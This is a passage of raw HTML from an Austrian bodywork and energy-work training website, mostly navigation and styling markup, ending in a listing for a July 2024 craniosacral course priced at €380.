				<section class="elementor-section elementor-top-section elementor-element elementor-element-331f25a2 elementor-section-height-min-height elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="331f25a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7135b082" data-id="7135b082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ab4bccc elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ab4bccc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+43 676 6316784 (Sonja)</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+43 699 19030757 (Robert)</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@website.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30765ed9" data-id="30765ed9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48a5e735 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="48a5e735" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.2 - 22-02-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5646027" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-96bd910" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
													<i class="fa fa-google-plus"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b27cd1" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77b85e9f elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77b85e9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20bf27fb" data-id="20bf27fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-466939e5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="466939e5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.2 - 22-02-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://www.in-besten-haenden.at">
			<img width="2697" height="2329" src="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu.png" class="attachment-full size-full wp-image-14" alt="" srcset="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu.png 2697w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-300x259.png 300w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-1024x884.png 1024w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-768x663.png 768w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-1536x1326.png 1536w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-2048x1769.png 2048w" sizes="(max-width: 2697px) 100vw, 2697px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a7167bc" data-id="6a7167bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f48c423 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3f48c423" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3f48c423" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-103"><a href="https://www.in-besten-haenden.at/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/" class="elementor-item">Aus- und Weiterbildungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-menschundtier/" class="elementor-sub-item">Ausbildung zur Behandlung von Mensch und Tier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-mensch/" class="elementor-sub-item">Ausbildung zur Behandlung von Menschen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-tier/" class="elementor-sub-item">Ausbildung zur Behandlung von Tieren</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.in-besten-haenden.at/koerper-und-energiearbeit/" class="elementor-item">Körper- &#038; Energiearbeit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.in-besten-haenden.at/retreats-in-kroatien/" class="elementor-item">Retreats in Istrien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.in-besten-haenden.at/unser-team/" class="elementor-item">Das Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.in-besten-haenden.at/kalender/" class="elementor-item">Kalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.in-besten-haenden.at/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3f48c423" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-103"><a href="https://www.in-besten-haenden.at/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/" class="elementor-item" tabindex="-1">Aus- und Weiterbildungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-menschundtier/" class="elementor-sub-item" tabindex="-1">Ausbildung zur Behandlung von Mensch und Tier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-mensch/" class="elementor-sub-item" tabindex="-1">Ausbildung zur Behandlung von Menschen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-tier/" class="elementor-sub-item" tabindex="-1">Ausbildung zur Behandlung von Tieren</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.in-besten-haenden.at/koerper-und-energiearbeit/" class="elementor-item" tabindex="-1">Körper- &#038; Energiearbeit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.in-besten-haenden.at/retreats-in-kroatien/" class="elementor-item" tabindex="-1">Retreats in Istrien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.in-besten-haenden.at/unser-team/" class="elementor-item" tabindex="-1">Das Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.in-besten-haenden.at/kalender/" class="elementor-item" tabindex="-1">Kalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.in-besten-haenden.at/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5abf1ba5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5abf1ba5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1105ee1c" data-id="1105ee1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f10e5b0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f10e5b0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.in-besten-haenden.at">
			<img width="2697" height="2329" src="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu.png" class="attachment-full size-full wp-image-14" alt="" srcset="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu.png 2697w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-300x259.png 300w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-1024x884.png 1024w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-768x663.png 768w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-1536x1326.png 1536w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_neu-2048x1769.png 2048w" sizes="(max-width: 2697px) 100vw, 2697px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44a820eb" data-id="44a820eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4d2ca260 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d2ca260" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-79b2ea9b" data-id="79b2ea9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-307c08f4 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="307c08f4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						+43 676 6316784					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Sonja Weichinger-Baidalow					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a06c238" data-id="7a06c238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-676d5957 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="676d5957" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 +43 664 2585949					</span>
				</h3>
									<p class="elementor-icon-box-description">
						BaBlü Akademie
für Anfragen Tierenergetiker & Aromakunde für Tiere					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-245dbf2f" data-id="245dbf2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ab4ecc6 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7ab4ecc6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="/kontakt">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="/kontakt" >
						Anfrageformular					</a>
				</h3>
									<p class="elementor-icon-box-description">
						sonja.weichinger@gmx.at					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-6ec5e101 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ec5e101" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6067aadb" data-id="6067aadb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a13022 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5a13022" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-5a13022" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-103"><a href="https://www.in-besten-haenden.at/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/" class="elementor-item">Aus- und Weiterbildungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-menschundtier/" class="elementor-sub-item">Ausbildung zur Behandlung von Mensch und Tier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-mensch/" class="elementor-sub-item">Ausbildung zur Behandlung von Menschen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-tier/" class="elementor-sub-item">Ausbildung zur Behandlung von Tieren</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.in-besten-haenden.at/koerper-und-energiearbeit/" class="elementor-item">Körper- &#038; Energiearbeit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.in-besten-haenden.at/retreats-in-kroatien/" class="elementor-item">Retreats in Istrien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.in-besten-haenden.at/unser-team/" class="elementor-item">Das Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.in-besten-haenden.at/kalender/" class="elementor-item">Kalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.in-besten-haenden.at/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a13022" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-103"><a href="https://www.in-besten-haenden.at/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/" class="elementor-item" tabindex="-1">Aus- und Weiterbildungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-menschundtier/" class="elementor-sub-item" tabindex="-1">Ausbildung zur Behandlung von Mensch und Tier</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-mensch/" class="elementor-sub-item" tabindex="-1">Ausbildung zur Behandlung von Menschen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.in-besten-haenden.at/aus-und-weiterbildungen/fuer-tier/" class="elementor-sub-item" tabindex="-1">Ausbildung zur Behandlung von Tieren</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.in-besten-haenden.at/koerper-und-energiearbeit/" class="elementor-item" tabindex="-1">Körper- &#038; Energiearbeit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.in-besten-haenden.at/retreats-in-kroatien/" class="elementor-item" tabindex="-1">Retreats in Istrien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.in-besten-haenden.at/unser-team/" class="elementor-item" tabindex="-1">Das Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.in-besten-haenden.at/kalender/" class="elementor-item" tabindex="-1">Kalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.in-besten-haenden.at/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</nav>
						</div>
		<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Lade Veranstaltungen" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.in-besten-haenden.at/veranstaltungen/"> &laquo; Alle Veranstaltungen</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Diese Veranstaltung hat bereits stattgefunden.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Cranio Sacrale Balance Vertiefung</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">20 Juli 2024</span> - <span class="tribe-event-date-end">21 Juli 2024</span></h2>					<span class="tribe-events-cost">€380</span>
			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Veranstaltungen für Januar 2026 &#8211; InBestenHänden" data-viewtitle="Veranstaltungen für Januar 2026">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Veranstaltung Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.in-besten-haenden.at/event/seelenbilder-treffen-pferde-esel/"><span>&laquo;</span> Seelenbilder treffen Pferde &#038; Esel &#8211; Mutter&#038; Kind SPEZIAL</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.in-besten-haenden.at/event/frauen-retreat-istrien-lughnasadh-fest-der-schnitterin/">Frauen Retreat &#8211; Istrien &#8211; Lughnasadh (Fest der Schnitterin) <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-1091" class="post-1091 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-ausbildungen tribe_events_cat-behandlungen-von-menschen cat_ausbildungen cat_behandlungen-von-menschen">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="2560" height="1920" src="https://www.in-besten-haenden.at/wp-content/uploads/2022/10/20210418_143240-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.in-besten-haenden.at/wp-content/uploads/2022/10/20210418_143240-scaled.jpg 2560w, https://www.in-besten-haenden.at/wp-content/uploads/2022/10/20210418_143240-300x225.jpg 300w, https://www.in-besten-haenden.at/wp-content/uploads/2022/10/20210418_143240-1024x768.jpg 1024w, https://www.in-besten-haenden.at/wp-content/uploads/2022/10/20210418_143240-768x576.jpg 768w, https://www.in-besten-haenden.at/wp-content/uploads/2022/10/20210418_143240-1536x1152.jpg 1536w, https://www.in-besten-haenden.at/wp-content/uploads/2022/10/20210418_143240-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>Vorkenntnisse unbedingt erforderlich!</p>
<p><strong>Wo:</strong> Murats Raum, 3034 Gschwendt</p>
<p><strong>Kosten:</strong> 380,- (ohne Frühbucherrabatt)<br />
